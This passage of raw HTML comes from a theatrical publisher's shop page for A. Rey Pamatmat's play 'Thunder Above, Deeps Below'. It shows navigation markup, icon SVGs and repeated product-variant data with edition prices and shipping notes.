			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			

<div class="page-content">

    <div class="row">
        <div class="col-med-4 col-med-push-8">
            <div class="cta">
                <div class="card--small-padding">
                    <div class="cta__top-image cover-card">
                                                                                                <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0008419_thunder_above_deeps_below_300.jpeg" alt="Thunder Above, Deeps Below">
                                                                                                                        <a href="https://shop.concordtheatricals.co.uk/api/v1/product/document/105649" class="icon-link" title="Sample PDF">
                            <span><svg width="15px" height="11px" viewBox="0 0 15 11" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.486016757">
        <g fill-rule="nonzero" fill="#000000">
            <g>
                <g>
                    <g>
                        <g>
                            <g>
                                <path d="M7.41122095,5.21145343 C7.23763973,5.21145343 7.09590114,5.35241536 7.09590114,5.52599658 C7.09590114,5.69996613 7.23763973,5.84170472 7.41122095,5.84170472 C7.58480218,5.84170472 7.72615244,5.69996613 7.72615244,5.52599658 C7.72615244,5.35241536 7.58480218,5.21145343 7.41122095,5.21145343 M7.41122095,6.67077835 C6.78019301,6.67077835 6.26682751,6.15741285 6.26682751,5.52599658 C6.26682751,4.89535697 6.78019301,4.38199147 7.41122095,4.38199147 C8.04224889,4.38199147 8.5556144,4.89535697 8.5556144,5.52599658 C8.5556144,6.15741285 8.04224889,6.67077835 7.41122095,6.67077835 M7.36928186,3.2123569 C6.06955846,3.2123569 5.01214979,4.26937725 5.01214979,5.56871232 C5.01214979,6.86843572 6.06955846,7.92545607 7.36928186,7.92545607 C8.66861694,7.92545607 9.72602561,6.86843572 9.72602561,5.56871232 C9.72602561,4.26937725 8.66861694,3.2123569 7.36928186,3.2123569 M7.36928186,8.75491803 C5.61211175,8.75491803 4.18268783,7.32549412 4.18268783,5.56871232 C4.18268783,3.81193053 5.61211175,2.38289494 7.36928186,2.38289494 C9.12606366,2.38289494 10.5554876,3.81193053 10.5554876,5.56871232 C10.5554876,7.32549412 9.12606366,8.75491803 7.36928186,8.75491803 M1.50324611,5.66268695 C3.05305073,9.0383952 5.57483256,9.75368964 7.43219049,9.75368964 C8.95364741,9.75368964 11.7258988,9.21702464 13.3607466,5.66229862 C11.6614368,1.97398884 8.65774384,1.5709076 7.43219049,1.5709076 C6.20624882,1.5709076 3.20216749,1.97437716 1.50324611,5.66268695 M7.43219049,10.5831516 C5.68434017,10.5831516 2.48182482,9.96571503 0.668735923,5.82889 L0.595730844,5.66229862 L0.668735923,5.49570724 C2.54939335,1.20471723 6.0249011,0.741445641 7.43219049,0.741445641 C8.83909156,0.741445641 12.314211,1.20471723 14.1952567,5.49570724 L14.2682618,5.66229862 L14.1952567,5.82889 C12.314211,10.11988 8.83909156,10.5831516 7.43219049,10.5831516"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></span>
                            Preview
                        </a>
                                                                    </div>
                    <div class="pdp-section show-small">
                        <h1 class="type-h1 hide-small">Thunder Above, Deeps Below</h1>
<h1 class="type-h3 show-small">Thunder Above, Deeps Below</h1>
<!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/272/a-rey-pamatmat">A. Rey  Pamatmat</a>
            </p>
    </div>
  <variant-isbn></variant-isbn>
                    </div>
                    <div class="pdp-section show-small">
                        <product-variants :variants="{&quot;productVariant-20605-66&quot;:{&quot;ProductId&quot;:529,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Acting Edition&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573700170&quot;,&quot;Description&quot;:&quot;A perfect-bound script for use in production or as a reading edition.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Acting Editions&quot;,&quot;Id&quot;:1,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;32601&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-20605&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:null,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:20605,&quot;CustomProperties&quot;:[]},&quot;productVariant-134503-67&quot;:{&quot;ProductId&quot;:529,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;USHL_0573700170&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-134503&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:null,&quot;ShippingNote&quot;:&quot;Spiralbound script available on request: usually ships within 7 days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:134503,&quot;CustomProperties&quot;:[]},&quot;productVariant-134502-68&quot;:{&quot;ProductId&quot;:529,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;USA4_0573700170&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-134502&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:null,&quot;ShippingNote&quot;:&quot;Spiralbound script available on request: usually ships within 7 days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:134502,&quot;CustomProperties&quot;:[]}}" :product-id="529" ></product-variants>
                    </div>
                    <div class="card__section bg-color-white">
                        <add-to-cart></add-to-cart>
                        

                        
                        

                        <div class="flex bg-color-white">
                            <div class="block-centered">
                                
                                <add-to-wishlist :product-id="529" :wishlist-enum="'shop'"></add-to-wishlist>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="hide-small">
                    <concord-reader :variants="{&quot;productVariant-20605-66&quot;:{&quot;ProductId&quot;:529,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Acting Edition&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573700170&quot;,&quot;Description&quot;:&quot;A perfect-bound script for use in production or as a reading edition.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Acting Editions&quot;,&quot;Id&quot;:1,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;32601&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-20605&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:null,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:20605,&quot;CustomProperties&quot;:[]},&quot;productVariant-134503-67&quot;:{&quot;ProductId&quot;:529,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;USHL_0573700170&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-134503&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:null,&quot;ShippingNote&quot;:&quot;Spiralbound script available on request: usually ships within 7 days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:134503,&quot;CustomProperties&quot;:[]},&quot;productVariant-134502-68&quot;:{&quot;ProductId&quot;:529,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;USA4_0573700170&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-134502&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:null,&quot;ShippingNote&quot;:&quot;Spiralbound script available on request: usually ships within 7 days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:134502,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                    <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing Thunder Above, Deeps Below</div>
      <a href="/p/529/thunder-above-deeps-below" class="type-link type-regular">Read More</a>
    </div>
  </div>
                </div>
            </div>
        </div>

        <div class="col-med-8 col-med-pull-12">
            <div class="pdp-hero hide-small">
                <h1 class="type-h1 hide-small">Thunder Above, Deeps Below</h1>
<h1 class="type-h3 show-small">Thunder Above, Deeps Below</h1>
<!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/272/a-rey-pamatmat">A. Rey  Pamatmat</a>
            </p>
    </div>
  <variant-isbn></variant-isbn>
            </div>
            <div class="pdp-section hide-small">
                <product-variants :variants="{&quot;productVariant-20605-66&quot;:{&quot;ProductId&quot;:529,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Acting Edition&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573700170&quot;,&quot;Description&quot;:&quot;A perfect-bound script for use in production or as a reading edition.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Acting Editions&quot;,&quot;Id&quot;:1,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;32601&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-20605&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:null,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:20605,&quot;CustomProperties&quot;:[]},&quot;productVariant-134503-67&quot;:{&quot;ProductId&quot;:529,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;USHL_0573700170&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-134503&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:null,&quot;ShippingNote&quot;:&quot;Spiralbound script available on request: usually ships within 7 days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:134503,&quot;CustomProperties&quot;:[]},&quot;productVariant-134502-68&quot;:{&quot;ProductId&quot;:529,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;USA4_0573700170&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot